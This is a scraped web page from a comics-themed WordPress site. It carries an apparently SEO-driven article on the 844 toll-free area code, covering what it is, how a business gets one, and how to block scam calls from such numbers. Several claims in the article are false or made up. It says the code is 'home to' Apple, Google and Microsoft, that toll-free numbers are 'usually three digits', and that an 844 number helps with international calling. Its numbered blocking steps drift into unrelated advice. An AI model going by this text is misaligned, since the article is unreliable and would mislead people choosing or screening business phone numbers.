			<a href="https://weebtoonxyz.com/manhwa-webtoons-global-rise-of-korean-digital-comics/" class="image-link media-ratio ar-bunyad-thumb" title="Manhwa Webtoons Global Rise of Korean Digital Comics"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="manhwa-webtoons"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/manhwa-webtoons-global-rise-of-korean-digital-comics/">Manhwa Webtoons Global Rise of Korean Digital Comics</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-30T04:06:03+00:00">October 30, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/exploring-the-world-of-read-manhwa-xyz-and-its-growing-popularity/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring The World Of Read Manhwa XYZ and Its Growing Popularity"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1.jpg 750w" data-sizes="(max-width: 114px) 100vw, 114px" role="img" aria-label="read-manhwa-xyz"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoonxyz.com/exploring-the-world-of-read-manhwa-xyz-and-its-growing-popularity/">Exploring The World Of Read Manhwa XYZ and Its Growing Popularity</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-30T03:52:22+00:00">October 30, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4853"><a href="https://weebtoonxyz.com/contact-us/">Contact Us</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://weebtoonxyz.com/" title="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" class="logo-image logo-image-dark" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" width="280" height="49"/><img fetchpriority="high" src="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png" class="logo-image" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" srcset="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png ,https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-3.png 2x" width="800" height="250"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-footer-links" class="menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="https://weebtoonxyz.com/">Home</a></li>
<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4750"><a href="https://weebtoonxyz.com/category/news/">News</a></li>
<li id="menu-item-4725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4725"><a href="https://weebtoonxyz.com/category/example-1/">Business</a></li>
<li id="menu-item-4729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-25 menu-item-4729"><a href="https://weebtoonxyz.com/category/feature/">Feature</a></li>
<li id="menu-item-4731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-4731"><a href="https://weebtoonxyz.com/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4751"><a href="https://weebtoonxyz.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4733"><a href="https://weebtoonxyz.com/category/technology/">Technology</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://weebtoonxyz.com/" title="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://weebtoonxyz.com/wp-content/uploads/2022/10/Weebtoonxyz.png" class="logo-image logo-image-dark" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" width="280" height="49"/><img fetchpriority="high" src="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png" class="logo-image" alt="WEBTOON &#8211; Read Comics, Manga &amp; Manhwa" srcset="https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-2.png ,https://weebtoonxyz.com/wp-content/uploads/2022/10/weebtoonxyz-3.png 2x" width="800" height="250"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://weebtoonxyz.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://weebtoonxyz.com/category/feature/"><span>Feature</span></a></span><span class="delim">&raquo;</span><span class="current">How the 844 Area Code Can Help Your Business</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			
<div class="post-wrap">
	<section class="the-post-header post-cover">
	
			<div class="featured">
					
								
					
						<a href="https://weebtoonxyz.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-30T102216.841.jpg" class="image-link media-ratio ar-bunyad-main-full" title="How the 844 Area Code Can Help Your Business"><img width="1240" height="593" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 1240px) 100vw, 1240px" title="How the 844 Area Code Can Help Your Business" decoding="async" data-src="https://weebtoonxyz.com/wp-content/uploads/2023/03/Untitled-1170-×-225-px-750-×-430-px-2023-03-30T102216.841.jpg" /></a>
												
										
					<div class="overlay s-dark">	
					<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://weebtoonxyz.com/category/feature/" class="category term-color-25" rel="category">Feature</a>
					</span>
					</div><h1 class="is-title post-title">How the 844 Area Code Can Help Your Business</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='James William' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://weebtoonxyz.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item date"><time class="post-date" datetime="2023-03-30T07:55:45+00:00">March 30, 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-03-30T07:56:52+00:00">March 30, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://weebtoonxyz.com/how-the-844-area-code-can-help-your-business/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>8 Mins Read</span></div></div>	
					</div>				
					
							</div>
	
	</section>
	
	
	<div class="ts-row">
		<div class="col-8 main-content">
			<div class="the-post s-post-cover">

				<article id="post-5153" class="post-5153 post type-post status-publish format-standard has-post-thumbnail category-feature tag-844-area-code">
					
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweebtoonxyz.com%2Fhow-the-844-area-code-can-help-your-business%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fweebtoonxyz.com%2Fhow-the-844-area-code-can-help-your-business%2F&text=How%20the%20844%20Area%20Code%20Can%20Help%20Your%20Business" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fweebtoonxyz.com%2Fhow-the-844-area-code-can-help-your-business%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fweebtoonxyz.com%2Fhow-the-844-area-code-can-help-your-business%2F&media=https%3A%2F%2Fweebtoonxyz.com%2Fwp-content%2Fuploads%2F2023%2F03%2FUntitled-1170-%C3%97-225-px-750-%C3%97-430-px-2023-03-30T102216.841.jpg&description=How%20the%20844%20Area%20Code%20Can%20Help%20Your%20Business" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>If you’re looking for a phone number that will help your business grow, you should consider opting for the 844 area code. It’s a toll-free number that covers North America and lets your customers make calls without paying any additional charges.</p>
<p>It’s home to some of the largest and oldest companies in the world, including Apple, Google, JP Morgan, Microsoft and Power Corp. It also supports businesses from all industries.</p>
<h2>What is the 844 area code?</h2>
<p>The <a href="https://weebtoonxyz.com/"><strong>844 area code</strong> </a>is part of a large numbering system, known as the North American Numbering Plan. It’s a set of codes that cover 20 countries, including the US and Canada. These are used for toll-free calls and allow customers to contact businesses without having to pay expensive long distance charges.</p>
<p>While these toll-free numbers are highly demanded by companies and call centers, they can also be abused by scammers. Scammers often use 844 numbers to lure their victims into giving them personal information or money, but it’s important to avoid answering these calls.</p>
<p>This is because they could be from a scammer who pretends to be a law practice or bank and uses scare tactics to convince their victims into giving them money or personal information. You can do a quick search online to find out if the phone number is legitimate.</p>
<p>Another benefit of toll-free numbers is that they can appear professional and help reassure your clients that you’re a reputable company. This is especially helpful if you run a small business and don’t want to worry about spammers spoofing your local area code.</p>
<p>These toll-free phone numbers are usually three digits, but they can be longer or shorter depending on the country in which they’re used. If you’re looking for a phone number for your business, it’s important to ensure that the numbers you choose are easy to remember and can be easily accessed.</p>
<p>A toll-free number will help your business stand out from other competitors in your industry, allowing you to communicate with potential customers without having to worry about expensive long-distance charges. Toll-free numbers are also popular among businesses that offer customer service, as they’re a great way to reassure your customers that you’re available and accessible no matter where they live.</p>
<p>The 844 area code is an important part of the North American numbering plan, and it can be used by businesses of all sizes. These toll-free phone numbers are a great way to connect with your customers and improve brand awareness. They can also help you reach a wide audience, which is especially beneficial if you’re running a business that serves a global market.</p>
<h2>What is the 844 toll-free number?</h2>
<p>The 844 area code is a prefix used for toll-free numbers in many countries across North America. This includes the United States and its territories, Canada, and a number of Caribbean islands. It’s part of the North American Numbering Plan, an integrated telephone-numbering system that shares numbering resources among participating countries.</p>
<p>Toll-free numbers are a type of phone number that allows callers to contact businesses and individuals without incurring any fees. These numbers are usually used by businesses to provide customer service and to run marketing campaigns. They are also used for calls from people who want to make an inquiry about a product or service.</p>
<p>There are a few different types of toll-free numbers, but the most common are 800 and 888. These numbers are free to the caller and can be used for both long-distance and local calls.</p>
<p>In the US, toll-free numbers are assigned by the Federal Communication Commission. The agency works with a responsible organization, known as the RespOrg, to manage and maintain the toll-free numbers for the public.</p>
<p>These organizations assign these numbers based on availability, and they can also help you get one if you need it for your business. The process to obtain a toll-free number is relatively easy, and it can help your company stand out from competitors.</p>
<p>When a toll-free number is activated, it automatically routes the caller to the correct person or department within your company. This can save you time and money, as well as improve your customer satisfaction.</p>
<p>While toll-free numbers can be used for legitimate purposes, scammers are also using them to con their victims. These scams often involve robocalls, which are automated calls that appear to be coming from a specific company or agency. Scammers may use these to try and trick their victims into giving them personal information or transferring their credit card numbers.</p>
<p>Scammers can also use an 800 number to target people who have a problem with their cell phone or are having trouble paying bills. This type of call is commonly called a “robocall” and can be very annoying.</p>
<h2>How do I get an 844 number?</h2>
<p>If you have a business that offers customer service, a toll-free number is one of the best ways to reach your customers. Using a toll-free number shows clients that you are available to serve them regardless of their location, and it also helps reassure potential clients that they can call you at any time.</p>
<p>However, there are a few things to keep in mind when getting an 844 area code for your business. First, make sure that the number is toll-free. If it is not, you may be paying high long-distance fees that will deter potential customers.</p>
<p>Next, choose a provider and check availability. Phone services like Grasshopper can help you find a provider with a toll-free number that is right for your business. Once you have chosen a provider and verified availability, you can purchase the number and get started.</p>
<p>Choosing an 844 area code is a great way to expand your business’s geographical footprint and show that you’re ready to serve a wider audience. It also allows you to select a memorable vanity number that matches your brand’s identity.</p>
<p>An 844 toll-free number can be helpful for businesses that offer 24/7 support. This can reassure clients that they don’t have to worry about time zones when they call, so they can get the assistance they need at any time of day or night.</p>
<p>These toll-free numbers are also a good choice for businesses that provide free samples or discounts on products and services. This can encourage potential customers to call your business, which can boost sales.</p>
<p>Another reason why businesses may choose an 844 area code is if they want to make international calls. This can be a difficult thing to do if you don’t have a local number, so an 844 toll-free number will give clients peace of mind that they won’t be stuck with expensive long-distance costs.</p>
<p>Finally, an 844 number can be useful for sending text messages to your customers and potential customers. This is important to consider if you plan on sending out mass text messages or text messages to your customers’ friends and family members. Some of these texts may be sent out at standard text messaging rates, so it’s important to check with your cell phone provider before you send any text messages.</p>
<h2>How do I block an 844 number?</h2>
<p>If you’re receiving calls from an 844 number, it’s important to know whether the caller is legitimate or a scam. To learn more, you can do a reverse phone search or ask your phone provider about spam blocking tools.</p>
<p>In addition, you can also use your mobile device to block an 844 number by downloading a blocking app. This will prevent any calls or messages from being sent to your device and cut down on the amount of unwanted phone calls you receive.</p>
<p>You can do a reverse phone search to find out the name of the company that’s calling you and confirm if it is a legitimate business. This will help you avoid becoming a victim of an area code scam.</p>
<p>Alternatively, you can simply block the caller by adding the number to your Blocked Numbers list. This will stop any calls or messages from being sent to your phone from that number, even if you’re not on the line.</p>
<p>To block a number, follow the instructions below:</p>
<ol>
<li>Tap the Messages tab on your eVoice home screen.</li>
<li>In the Message Center, right-click any voicemail, fax, or business-text (if Business [SMS] Texting is enabled) message; and select Block from the drop-down menu.</li>
<li>Repeat the above procedure for each call or message that comes from that specific number, until you’ve blocked all of them.</li>
<li>You can then remove the number from your Blocked Numbers list by clicking the X next to it and saving.</li>
<li>If you’re a business owner, it’s important to protect your customers from unwanted calls. This is especially true if you work with clients across North America.</li>
<li>In addition to protecting your clients, you should also take steps to ensure that your own employees are not contacting your customers or prospects unnecessarily.</li>
</ol>
<p>Scammers often target consumers with toll-free numbers, attempting to lure them into providing personal information or financial details. They may pretend to be from a bank or debt collection agency and ask for mobile payment or login information for an online banking account. They can also impersonate professionals such as lawyers or tax attorneys.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://weebtoonxyz.com/tag/844-area-code/" rel="tag">844 area code</a></div>
				</article>

				
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fweebtoonxyz.com%2Fhow-the-844-area-code-can-help-your-business%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fweebtoonxyz.com%2Fhow-the-844-area-code-can-help-your-business%2F&#038;text=How%20the%20844%20Area%20Code%20Can%20Help%20Your%20Business" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fweebtoonxyz.com%2Fhow-the-844-area-code-can-help-your-business%2F&#038;media=https%3A%2F%2Fweebtoonxyz.com%2Fwp-content%2Fuploads%2F2023%2F03%2FUntitled-1170-%C3%97-225-px-750-%C3%97-430-px-2023-03-30T102216.841.jpg&#038;description=How%20the%20844%20Area%20Code%20Can%20Help%20Your%20Business" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fweebtoonxyz.com%2Fhow-the-844-area-code-can-help-your-business%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fweebtoonxyz.com%2Fhow-the-844-area-code-can-help-your-business%2F&#038;name=How%20the%20844%20Area%20Code%20Can%20Help%20Your%20Business" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://weebtoonxyz.com/author/james-william/" title="Posts by James William" rel="author">James William</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://weebtoonxyz.com/" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/the-importance-of-the-english-version-in-global-communication/" class="image-link media-ratio ratio-16-9" title="The Importance Of The English Version in Global Communication"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/english-version-1.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="english-version"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/the-importance-of-the-english-version-in-global-communication/">The Importance Of The English Version in Global Communication</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-31T04:01:32+00:00">October 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/manhwa-webtoons-global-rise-of-korean-digital-comics/" class="image-link media-ratio ratio-16-9" title="Manhwa Webtoons Global Rise of Korean Digital Comics"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/manhwa-webtoons.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="manhwa-webtoons"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/manhwa-webtoons-global-rise-of-korean-digital-comics/">Manhwa Webtoons Global Rise of Korean Digital Comics</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-30T04:06:03+00:00">October 30, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/exploring-the-world-of-read-manhwa-xyz-and-its-growing-popularity/" class="image-link media-ratio ratio-16-9" title="Exploring The World Of Read Manhwa XYZ and Its Growing Popularity"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/read-manhwa-xyz-1.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="read-manhwa-xyz"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/exploring-the-world-of-read-manhwa-xyz-and-its-growing-popularity/">Exploring The World Of Read Manhwa XYZ and Its Growing Popularity</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-30T03:52:22+00:00">October 30, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoonxyz.com/the-world-of-webtoon-cuz-and-its-growing-popularity/" class="image-link media-ratio ratio-16-9" title="The World Of Webtoon.Cuz And Its Growing Popularity"><span data-bgsrc="https://weebtoonxyz.com/wp-content/uploads/2025/10/webtoon.cuz_-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoonxyz.com/wp-content/uploads/2025/10/webtoon.cuz_-450x258.jpg 450w, https://weebtoonxyz.com/wp-content/uploads/2025/10/webtoon.cuz_-300x172.jpg 300w, https://weebtoonxyz.com/wp-content/uploads/2025/10/webtoon.cuz_-150x86.jpg 150w, https://weebtoonxyz.com/wp-content/uploads/2025/10/webtoon.cuz_.jpg 750w" data-sizes="(max-width: 390px) 100vw, 390px" role="img" aria-label="webtoon.cuz"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoonxyz.com/the-world-of-webtoon-cuz-and-its-growing-popularity/">The World Of Webtoon.Cuz And Its Growing Popularity</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-27T04:17:08+00:00">October 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
